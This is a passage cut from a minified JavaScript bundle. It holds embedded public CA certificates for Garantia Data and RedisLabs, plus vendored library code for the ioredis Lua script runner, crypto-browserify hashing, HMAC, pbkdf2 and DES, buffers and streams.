CERTIFICATE-----\nMIIDTzCCAjegAwIBAgIJAKSVpiDswLcwMA0GCSqGSIb3DQEBBQUAMD4xFjAUBgNV\nBAoMDUdhcmFudGlhIERhdGExJDAiBgNVBAMMG1NTTCBDZXJ0aWZpY2F0aW9uIEF1\ndGhvcml0eTAeFw0xMzEwMDExMjE0NTVaFw0yMzA5MjkxMjE0NTVaMD4xFjAUBgNV\nBAoMDUdhcmFudGlhIERhdGExJDAiBgNVBAMMG1NTTCBDZXJ0aWZpY2F0aW9uIEF1\ndGhvcml0eTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBALZqkh/DczWP\nJnxnHLQ7QL0T4B4CDKWBKCcisriGbA6ZePWVNo4hfKQC6JrzfR+081NeD6VcWUiz\nrmd+jtPhIY4c+WVQYm5PKaN6DT1imYdxQw7aqO5j2KUCEh/cznpLxeSHoTxlR34E\nQwF28Wl3eg2vc5ct8LjU3eozWVk3gb7alx9mSA2SgmuX5lEQawl++rSjsBStemY2\nBDwOpAMXIrdEyP/cVn8mkvi/BDs5M5G+09j0gfhyCzRWMQ7Hn71u1eolRxwVxgi3\nTMn+/vTaFSqxKjgck6zuAYjBRPaHe7qLxHNr1So/Mc9nPy+3wHebFwbIcnUojwbp\n4nctkWbjb2cCAwEAAaNQME4wHQYDVR0OBBYEFP1whtcrydmW3ZJeuSoKZIKjze3w\nMB8GA1UdIwQYMBaAFP1whtcrydmW3ZJeuSoKZIKjze3wMAwGA1UdEwQFMAMBAf8w\nDQYJKoZIhvcNAQEFBQADggEBAG2erXhwRAa7+ZOBs0B6X57Hwyd1R4kfmXcs0rta\nlbPpvgULSiB+TCbf3EbhJnHGyvdCY1tvlffLjdA7HJ0PCOn+YYLBA0pTU/dyvrN6\nSu8NuS5yubnt9mb13nDGYo1rnt0YRfxN+8DM3fXIVr038A30UlPX2Ou1ExFJT0MZ\nuFKY6ZvLdI6/1cbgmguMlAhM+DhKyV6Sr5699LM3zqeI816pZmlREETYkGr91q7k\nBpXJu/dtHaGxg1ZGu6w/PCsYGUcECWENYD4VQPd8N32JjOfu6vEgoEAwfPP+3oGp\nZ4m3ewACcWOAenqflb+cQYC4PsF7qbXDmRaWrbKntOlZ3n0=\n-----END CERTIFICATE-----\n"},RedisCloudFlexible:{ca:"-----BEGIN CERTIFICATE-----\nMIIGMTCCBBmgAwIBAgICEAAwDQYJKoZIhvcNAQELBQAwajELMAkGA1UEBhMCVVMx\nCzAJBgNVBAgMAkNBMQswCQYDVQQHDAJDQTESMBAGA1UECgwJUmVkaXNMYWJzMS0w\nKwYDVQQDDCRSZWRpc0xhYnMgUm9vdCBDZXJ0aWZpY2F0ZSBBdXRob3JpdHkwHhcN\nMTgwMjI1MTUzNzM3WhcNMjgwMjIzMTUzNzM3WjBfMQswCQYDVQQGEwJVUzELMAkG\nA1UECAwCQ0ExEjAQBgNVBAoMCVJlZGlzTGFiczEvMC0GA1UEAwwmUkNQIEludGVy\nbWVkaWF0ZSBDZXJ0aWZpY2F0ZSBBdXRob3JpdHkwggIiMA0GCSqGSIb3DQEBAQUA\nA4ICDwAwggIKAoICAQDf9dqbxc8Bq7Ctq9rWcxrGNKKHivqLAFpPq02yLPx6fsOv\nTq7GsDChAYBBc4v7Y2Ap9RD5Vs3dIhEANcnolf27QwrG9RMnnvzk8pCvp1o6zSU4\nVuOE1W66/O1/7e2rVxyrnTcP7UgK43zNIXu7+tiAqWsO92uSnuMoGPGpeaUm1jym\nhjWKtkAwDFSqvHY+XL5qDVBEjeUe+WHkYUg40cAXjusAqgm2hZt29c2wnVrxW25W\nP0meNlzHGFdA2AC5z54iRiqj57dTfBTkHoBczQxcyw6hhzxZQ4e5I5zOKjXXEhZN\nr0tA3YC14CTabKRus/JmZieyZzRgEy2oti64tmLYTqSlAD78pRL40VNoaSYetXLw\nhhNsXCHgWaY6d5bLOc/aIQMAV5oLvZQKvuXAF1IDmhPA+bZbpWipp0zagf1P1H3s\nUzsMdn2KM0ejzgotbtNlj5TcrVwpmvE3ktvUAuA+hi3FkVx1US+2Gsp5x4YOzJ7u\nP1WPk6ShF0JgnJH2ILdj6kttTWwFzH17keSFICWDfH/+kM+k7Y1v3EXMQXE7y0T9\nMjvJskz6d/nv+sQhY04xt64xFMGTnZjlJMzfQNi7zWFLTZnDD0lPowq7l3YiPoTT\nt5Xky83lu0KZsZBo0WlWaDG00gLVdtRgVbcuSWxpi5BdLb1kRab66JptWjxwXQID\nAQABo4HrMIHoMDoGA1UdHwQzMDEwL6AtoCuGKWh0dHBzOi8vcmwtY2Etc2VydmVy\nLnJlZGlzbGFicy5jb20vdjEvY3JsMEYGCCsGAQUFBwEBBDowODA2BggrBgEFBQcw\nAYYqaHR0cHM6Ly9ybC1jYS1zZXJ2ZXIucmVkaXNsYWJzLmNvbS92MS9vY3NwMB0G\nA1UdDgQWBBQHar5OKvQUpP2qWt6mckzToeCOHDAfBgNVHSMEGDAWgBQi42wH6hM4\nL2sujEvLM0/u8lRXTzASBgNVHRMBAf8ECDAGAQH/AgEAMA4GA1UdDwEB/wQEAwIB\nhjANBgkqhkiG9w0BAQsFAAOCAgEAirEn/iTsAKyhd+pu2W3Z5NjCko4NPU0EYUbr\nAP7+POK2rzjIrJO3nFYQ/LLuC7KCXG+2qwan2SAOGmqWst13Y+WHp44Kae0kaChW\nvcYLXXSoGQGC8QuFSNUdaeg3RbMDYFT04dOkqufeWVccoHVxyTSg9eD8LZuHn5jw\n7QDLiEECBmIJHk5Eeo2TAZrx4Yx6ufSUX5HeVjlAzqwtAqdt99uCJ/EL8bgpWbe+\nXoSpvUv0SEC1I1dCAhCKAvRlIOA6VBcmzg5Am12KzkqTul12/VEFIgzqu0Zy2Jbc\nAUPrYVu/+tOGXQaijy7YgwH8P8n3s7ZeUa1VABJHcxrxYduDDJBLZi+MjheUDaZ1\njQRHYevI2tlqeSBqdPKG4zBY5lS0GiAlmuze5oENt0P3XboHoZPHiqcK3VECgTVh\n/BkJcuudETSJcZDmQ8YfoKfBzRQNg2sv/hwvUv73Ss51Sco8GEt2lD8uEdib1Q6z\nzDT5lXJowSzOD5ZA9OGDjnSRL+2riNtKWKEqvtEG3VBJoBzu9GoxbAc7wIZLxmli\niF5a/Zf5X+UXD3s4TMmy6C4QZJpAA2egsSQCnraWO2ULhh7iXMysSkF/nzVfZn43\niqpaB8++9a37hWq14ZmOv0TJIDz//b2+KC4VFXWQ5W5QC6whsjT+OlG4p5ZYG0jo\n616pxqo=\n-----END CERTIFICATE-----\n-----BEGIN CERTIFICATE-----\n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\n-----END CERTIFICATE-----\n"}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(440),o=r(49),h=r(47),f=r(48);e.default=class{constructor(t,e=null,r="",o=!1){this.lua=t,this.numberOfKeys=e,this.keyPrefix=r,this.readOnly=o,this.sha=n.createHash("sha1").update(t).digest("hex")}execute(t,e,r,n){"number"==typeof this.numberOfKeys&&e.unshift(this.numberOfKeys),this.keyPrefix&&(r.keyPrefix=this.keyPrefix),this.readOnly&&(r.readOnly=!0);const l=new h.default("evalsha",[this.sha].concat(e),r);l.isCustomCommand=!0;const c=t.sendCommand(l);return o.isPromise(c)?f.default(c.catch((n=>{if(-1===n.toString().indexOf("NOSCRIPT"))throw n;return t.sendCommand(new h.default("eval",[this.lua].concat(e),r))})),n):(f.default(l.promise,n),c)}}},function(t,e,r){"use strict";e.randomBytes=e.rng=e.pseudoRandomBytes=e.prng=r(64),e.createHash=e.Hash=r(80),e.createHmac=e.Hmac=r(239);var n=r(455),o=Object.keys(n),h=["sha1","sha224","sha256","sha384","sha512","md5","rmd160"].concat(o);e.getHashes=function(){return h};var p=r(242);e.pbkdf2=p.pbkdf2,e.pbkdf2Sync=p.pbkdf2Sync;var f=r(457);e.Cipher=f.Cipher,e.createCipher=f.createCipher,e.Cipheriv=f.Cipheriv,e.createCipheriv=f.createCipheriv,e.Decipher=f.Decipher,e.createDecipher=f.createDecipher,e.Decipheriv=f.Decipheriv,e.createDecipheriv=f.createDecipheriv,e.getCiphers=f.getCiphers,e.listCiphers=f.listCiphers;var l=r(472);e.DiffieHellmanGroup=l.DiffieHellmanGroup,e.createDiffieHellmanGroup=l.createDiffieHellmanGroup,e.getDiffieHellman=l.getDiffieHellman,e.createDiffieHellman=l.createDiffieHellman,e.DiffieHellman=l.DiffieHellman;var c=r(479);e.createSign=c.createSign,e.Sign=c.Sign,e.createVerify=c.createVerify,e.Verify=c.Verify,e.createECDH=r(520);var d=r(523);e.publicEncrypt=d.publicEncrypt,e.privateEncrypt=d.privateEncrypt,e.publicDecrypt=d.publicDecrypt,e.privateDecrypt=d.privateDecrypt;var m=r(527);e.randomFill=m.randomFill,e.randomFillSync=m.randomFillSync,e.createCredentials=function(){throw new Error(["sorry, createCredentials is not implemented yet","we accept pull requests","https://github.com/crypto-browserify/crypto-browserify"].join("\n"))},e.constants={DH_CHECK_P_NOT_SAFE_PRIME:2,DH_CHECK_P_NOT_PRIME:1,DH_UNABLE_TO_CHECK_GENERATOR:4,DH_NOT_SUITABLE_GENERATOR:8,NPN_ENABLED:1,ALPN_ENABLED:1,RSA_PKCS1_PADDING:1,RSA_SSLV23_PADDING:2,RSA_NO_PADDING:3,RSA_PKCS1_OAEP_PADDING:4,RSA_X931_PADDING:5,RSA_PKCS1_PSS_PADDING:6,POINT_CONVERSION_COMPRESSED:2,POINT_CONVERSION_UNCOMPRESSED:4,POINT_CONVERSION_HYBRID:6}},function(t,e,r){var n=r(8),o=n.Buffer;function h(t,e){for(var r in t)e[r]=t[r]}function f(t,e,r){return o(t,e,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?t.exports=n:(h(n,e),e.Buffer=f),f.prototype=Object.create(o.prototype),h(o,f),f.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return o(t,e,r)},f.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=o(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},f.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return o(t)},f.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},function(t,e,r){(e=t.exports=r(231)).Stream=e,e.Readable=e,e.Writable=r(235),e.Duplex=r(66),e.Transform=r(236),e.PassThrough=r(448),e.finished=r(141),e.pipeline=r(449)},,function(t,e,r){"use strict";function n(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function h(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var f=r(8).Buffer,l=r(445).inspect,c=l&&l.custom||"inspect";t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.head=null,this.tail=null,this.length=0}var e,r,d;return e=t,r=[{key:"push",value:function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length}},{key:"unshift",value:function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length}},{key:"shift",value:function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(s){if(0===this.length)return"";for(var p=this.head,t=""+p.data;p=p.next;)t+=s+p.data;return t}},{key:"concat",value:function(t){if(0===this.length)return f.alloc(0);for(var e,r,n,o=f.allocUnsafe(t>>>0),p=this.head,i=0;p;)e=p.data,r=o,n=i,f.prototype.copy.call(e,r,n),i+=p.data.length,p=p.next;return o}},{key:"consume",value:function(t,e){var r;return t<this.head.data.length?(r=this.head.data.slice(0,t),this.head.data=this.head.data.slice(t)):r=t===this.head.data.length?this.shift():e?this._getString(t):this._getBuffer(t),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(t){var p=this.head,e=1,r=p.data;for(t-=r.length;p=p.next;){var n=p.data,o=t>n.length?n.length:t;if(o===n.length?r+=n:r+=n.slice(0,t),0==(t-=o)){o===n.length?(++e,p.next?this.head=p.next:this.head=this.tail=null):(this.head=p,p.data=n.slice(o));break}++e}return this.length-=e,r}},{key:"_getBuffer",value:function(t){var e=f.allocUnsafe(t),p=this.head,r=1;for(p.data.copy(e),t-=p.data.length;p=p.next;){var n=p.data,o=t>n.length?n.length:t;if(n.copy(e,e.length-t,0,o),0==(t-=o)){o===n.length?(++r,p.next?this.head=p.next:this.head=this.tail=null):(this.head=p,p.data=n.slice(o));break}++r}return this.length-=r,e}},{key:c,value:function(t,e){return l(this,function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?n(Object(source),!0).forEach((function(e){o(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):n(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},e,{depth:0,customInspect:!1}))}}],r&&h(e.prototype,r),d&&h(e,d),t}()},,function(t,e,r){"use strict";(function(e){var n;function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var h=r(141),f=Symbol("lastResolve"),l=Symbol("lastReject"),c=Symbol("error"),d=Symbol("ended"),m=Symbol("lastPromise"),y=Symbol("handlePromise"),v=Symbol("stream");function w(t,e){return{value:t,done:e}}function _(t){var e=t[f];if(null!==e){var data=t[v].read();null!==data&&(t[m]=null,t[f]=null,t[l]=null,e(w(data,!1)))}}function M(t){e.nextTick(_,t)}var S=Object.getPrototypeOf((function(){})),k=Object.setPrototypeOf((o(n={get stream(){return this[v]},next:function(){var t=this,r=this[c];if(null!==r)return Promise.reject(r);if(this[d])return Promise.resolve(w(void 0,!0));if(this[v].destroyed)return new Promise((function(r,n){e.nextTick((function(){t[c]?n(t[c]):r(w(void 0,!0))}))}));var n,o=this[m];if(o)n=new Promise(function(t,e){return function(r,n){t.then((function(){e[d]?r(w(void 0,!0)):e[y](r,n)}),n)}}(o,this));else{var data=this[v].read();if(null!==data)return Promise.resolve(w(data,!1));n=new Promise(this[y])}return this[m]=n,n}},Symbol.asyncIterator,(function(){return this})),o(n,"return",(function(){var t=this;return new Promise((function(e,r){t[v].destroy(null,(function(t){t?r(t):e(w(void 0,!0))}))}))})),n),S);t.exports=function(t){var e,r=Object.create(k,(o(e={},v,{value:t,writable:!0}),o(e,f,{value:null,writable:!0}),o(e,l,{value:null,writable:!0}),o(e,c,{value:null,writable:!0}),o(e,d,{value:t._readableState.endEmitted,writable:!0}),o(e,y,{value:function(t,e){var data=r[v].read();data?(r[m]=null,r[f]=null,r[l]=null,t(w(data,!1))):(r[f]=t,r[l]=e)},writable:!0}),e));return r[m]=null,h(t,(function(t){if(t&&"ERR_STREAM_PREMATURE_CLOSE"!==t.code){var e=r[l];return null!==e&&(r[m]=null,r[f]=null,r[l]=null,e(t)),void(r[c]=t)}var n=r[f];null!==n&&(r[m]=null,r[f]=null,r[l]=null,n(w(void 0,!0))),r[d]=!0})),t.on("readable",M.bind(null,r)),r}}).call(this,r(4))},function(t,e){t.exports=function(){throw new Error("Readable.from is not available in the browser")}},function(t,e,r){"use strict";t.exports=o;var n=r(236);function o(t){if(!(this instanceof o))return new o(t);n.call(this,t)}r(3)(o,n),o.prototype._transform=function(t,e,r){r(null,t)}},function(t,e,r){"use strict";var n;var o=r(65).codes,h=o.ERR_MISSING_ARGS,f=o.ERR_STREAM_DESTROYED;function l(t){if(t)throw t}function c(t){t()}function d(t,e){return t.pipe(e)}t.exports=function(){for(var t=arguments.length,e=new Array(t),o=0;o<t;o++)e[o]=arguments[o];var m,y=function(t){return t.length?"function"!=typeof t[t.length-1]?l:t.pop():l}(e);if(Array.isArray(e[0])&&(e=e[0]),e.length<2)throw new h("streams");var v=e.map((function(t,i){var o=i<e.length-1;return function(t,e,o,h){h=function(t){var e=!1;return function(){e||(e=!0,t.apply(void 0,arguments))}}(h);var l=!1;t.on("close",(function(){l=!0})),void 0===n&&(n=r(141)),n(t,{readable:e,writable:o},(function(t){if(t)return h(t);l=!0,h()}));var c=!1;return function(e){if(!l&&!c)return c=!0,function(t){return t.setHeader&&"function"==typeof t.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void h(e||new f("pipe"))}}(t,o,i>0,(function(t){m||(m=t),t&&v.forEach(c),o||(v.forEach(c),y(m))}))}));return e.reduce(d)}},function(t,e,r){var n=r(3),o=r(67),h=r(6).Buffer,f=[1518500249,1859775393,-1894007588,-899497514],l=new Array(80);function c(){this.init(),this._w=l,o.call(this,64,56)}function d(t){return t<<30|t>>>2}function m(s,b,t,e){return 0===s?b&t|~b&e:2===s?b&t|b&e|t&e:b^t^e}n(c,o),c.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},c.prototype._update=function(t){for(var e,r=this._w,a=0|this._a,b=0|this._b,n=0|this._c,o=0|this._d,h=0|this._e,i=0;i<16;++i)r[i]=t.readInt32BE(4*i);for(;i<80;++i)r[i]=r[i-3]^r[i-8]^r[i-14]^r[i-16];for(var l=0;l<80;++l){var s=~~(l/20),c=0|((e=a)<<5|e>>>27)+m(s,b,n,o)+h+r[l]+f[s];h=o,o=n,n=d(b),b=a,a=c}this._a=a+this._a|0,this._b=b+this._b|0,this._c=n+this._c|0,this._d=o+this._d|0,this._e=h+this._e|0},c.prototype._hash=function(){var t=h.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=c},function(t,e,r){var n=r(3),o=r(67),h=r(6).Buffer,f=[1518500249,1859775393,-1894007588,-899497514],l=new Array(80);function c(){this.init(),this._w=l,o.call(this,64,56)}function d(t){return t<<5|t>>>27}function m(t){return t<<30|t>>>2}function y(s,b,t,e){return 0===s?b&t|~b&e:2===s?b&t|b&e|t&e:b^t^e}n(c,o),c.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},c.prototype._update=function(t){for(var e,r=this._w,a=0|this._a,b=0|this._b,n=0|this._c,o=0|this._d,h=0|this._e,i=0;i<16;++i)r[i]=t.readInt32BE(4*i);for(;i<80;++i)r[i]=(e=r[i-3]^r[i-8]^r[i-14]^r[i-16])<<1|e>>>31;for(var l=0;l<80;++l){var s=~~(l/20),c=d(a)+y(s,b,n,o)+h+r[l]+f[s]|0;h=o,o=n,n=m(b),b=a,a=c}this._a=a+this._a|0,this._b=b+this._b|0,this._c=n+this._c|0,this._d=o+this._d|0,this._e=h+this._e|0},c.prototype._hash=function(){var t=h.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=c},function(t,e,r){var n=r(3),o=r(237),h=r(67),f=r(6).Buffer,l=new Array(64);function c(){this.init(),this._w=l,h.call(this,64,56)}n(c,o),c.prototype.init=function(){return this._a=3238371032,this._b=914150663,this._c=812702999,this._d=4144912697,this._e=4290775857,this._f=1750603025,this._g=1694076839,this._h=3204075428,this},c.prototype._hash=function(){var t=f.allocUnsafe(28);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t},t.exports=c},function(t,e,r){var n=r(3),o=r(238),h=r(67),f=r(6).Buffer,l=new Array(160);function c(){this.init(),this._w=l,h.call(this,128,112)}n(c,o),c.prototype.init=function(){return this._ah=3418070365,this._bh=1654270250,this._ch=2438529370,this._dh=355462360,this._eh=1731405415,this._fh=2394180231,this._gh=3675008525,this._hh=1203062813,this._al=3238371032,this._bl=914150663,this._cl=812702999,this._dl=4144912697,this._el=4290775857,this._fl=1750603025,this._gl=1694076839,this._hl=3204075428,this},c.prototype._hash=function(){var t=f.allocUnsafe(48);function e(e,r,n){t.writeInt32BE(e,n),t.writeInt32BE(r,n+4)}return e(this._ah,this._al,0),e(this._bh,this._bl,8),e(this._ch,this._cl,16),e(this._dh,this._dl,24),e(this._eh,this._el,32),e(this._fh,this._fl,40),t},t.exports=c},function(t,e,r){"use strict";var n=r(3),o=r(6).Buffer,h=r(50),f=o.alloc(128),l=64;function c(t,e){h.call(this,"digest"),"string"==typeof e&&(e=o.from(e)),this._alg=t,this._key=e,e.length>l?e=t(e):e.length<l&&(e=o.concat([e,f],l));for(var r=this._ipad=o.allocUnsafe(l),n=this._opad=o.allocUnsafe(l),i=0;i<l;i++)r[i]=54^e[i],n[i]=92^e[i];this._hash=[r]}n(c,h),c.prototype._update=function(data){this._hash.push(data)},c.prototype._final=function(){var t=this._alg(o.concat(this._hash));return this._alg(o.concat([this._opad,t]))},t.exports=c},function(t,e,r){t.exports=r(241)},function(t,e,r){(function(e,n){var o,h=r(6).Buffer,f=r(243),l=r(244),c=r(245),d=r(246),m=e.crypto&&e.crypto.subtle,y={sha:"SHA-1","sha-1":"SHA-1",sha1:"SHA-1",sha256:"SHA-256","sha-256":"SHA-256",sha384:"SHA-384","sha-384":"SHA-384","sha-512":"SHA-512",sha512:"SHA-512"},v=[];function w(t,e,r,n,o){return m.importKey("raw",t,{name:"PBKDF2"},!1,["deriveBits"]).then((function(t){return m.deriveBits({name:"PBKDF2",salt:e,iterations:r,hash:{name:o}},t,n<<3)})).then((function(t){return h.from(t)}))}t.exports=function(t,r,_,M,S,k){"function"==typeof S&&(k=S,S=void 0);var E=y[(S=S||"sha1").toLowerCase()];if(!E||"function"!=typeof e.Promise)return n.nextTick((function(){var e;try{e=c(t,r,_,M,S)}catch(t){return k(t)}k(null,e)}));if(f(_,M),t=d(t,l,"Password"),r=d(r,l,"Salt"),"function"!=typeof k)throw new Error("No callback provided to pbkdf2");!function(t,e){t.then((function(t){n.nextTick((function(){e(null,t)}))}),(function(t){n.nextTick((function(){e(t)}))}))}(function(t){if(e.process&&!e.process.browser)return Promise.resolve(!1);if(!m||!m.importKey||!m.deriveBits)return Promise.resolve(!1);if(void 0!==v[t])return v[t];var r=w(o=o||h.alloc(8),o,10,128,t).then((function(){return!0})).catch((function(){return!1}));return v[t]=r,r}(E).then((function(e){return e?w(t,r,_,M,E):c(t,r,_,M,S)})),k)}}).call(this,r(9),r(4))},function(t,e,r){var n=r(458),o=r(145),h=r(146),f=r(471),l=r(106);function c(t,e,r){if(t=t.toLowerCase(),h[t])return o.createCipheriv(t,e,r);if(f[t])return new n({key:e,iv:r,mode:t});throw new TypeError("invalid suite type")}function d(t,e,r){if(t=t.toLowerCase(),h[t])return o.createDecipheriv(t,e,r);if(f[t])return new n({key:e,iv:r,mode:t,decrypt:!0});throw new TypeError("invalid suite type")}e.createCipher=e.Cipher=function(t,e){var r,n;if(t=t.toLowerCase(),h[t])r=h[t].key,n=h[t].iv;else{if(!f[t])throw new TypeError("invalid suite type");r=8*f[t].key,n=f[t].iv}var o=l(e,!1,r,n);return c(t,o.key,o.iv)},e.createCipheriv=e.Cipheriv=c,e.createDecipher=e.Decipher=function(t,e){var r,n;if(t=t.toLowerCase(),h[t])r=h[t].key,n=h[t].iv;else{if(!f[t])throw new TypeError("invalid suite type");r=8*f[t].key,n=f[t].iv}var o=l(e,!1,r,n);return d(t,o.key,o.iv)},e.createDecipheriv=e.Decipheriv=d,e.listCiphers=e.getCiphers=function(){return Object.keys(f).concat(o.getCiphers())}},function(t,e,r){var n=r(50),o=r(459),h=r(3),f=r(6).Buffer,l={"des-ede3-cbc":o.CBC.instantiate(o.EDE),"des-ede3":o.EDE,"des-ede-cbc":o.CBC.instantiate(o.EDE),"des-ede":o.EDE,"des-cbc":o.CBC.instantiate(o.DES),"des-ecb":o.DES};function c(t){n.call(this);var e,r=t.mode.toLowerCase(),o=l[r];e=t.decrypt?"decrypt":"encrypt";var h=t.key;f.isBuffer(h)||(h=f.from(h)),"des-ede"!==r&&"des-ede-cbc"!==r||(h=f.concat([h,h.slice(0,8)]));var c=t.iv;f.isBuffer(c)||(c=f.from(c)),this._des=o.create({key:h,iv:c,type:e})}l.des=l["des-cbc"],l.des3=l["des-ede3-cbc"],t.exports=c,h(c,n),c.prototype._update=function(data){return f.from(this._des.update(data))},c.prototype._final=function(){return f.from(this._des.final())}},function(t,e,r){"use strict";e.utils=r(247),e.Cipher=r(144),e.DES=r(248),e.CBC=r(460),e.EDE=r(461)},function(t,e,r){"use strict";var n=r(23),o=r(3),h={};function f(t){n.equal(t.length,8,"Invalid IV length"),this.iv=new Array(8);for(var i=0;i<this.iv.length;i++)this.iv[i]=t[i]}e.instantiate=function(t){function e(e){t.call(this,e),this._cbcInit()}o(e,t);for(var r=Object.keys(h),i=0;i<r.length;i++){var n=r[i];e.prototype[n]=h[n]}return e.create=function(t){return new e(t)},e},h._cbcInit=function(){var t=new f(this.options.iv);this._cbcState=t},h._update=function(t,e,r,n){var o=this._cbcState,h=this.constructor.super_.prototype,f=o.iv;if("encrypt"===this.type){for(var 